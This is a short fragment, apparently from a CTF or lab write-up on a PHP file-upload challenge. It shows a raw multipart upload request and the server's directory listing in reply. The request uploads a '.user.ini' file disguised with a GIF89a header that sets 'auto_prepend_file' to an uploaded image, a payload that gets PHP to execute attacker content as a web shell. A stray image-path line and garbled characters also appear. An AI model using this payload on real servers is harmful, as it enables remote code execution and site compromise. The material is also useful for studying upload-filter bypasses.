 -----------------------------191691572411478
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file = aaaa.jpg
-----------------------------191691572411478
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------191691572411478--
</html>
Your dir uploads/adeee0c170ad4ffb110df0cde294aecd <br>Your files :
<br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
}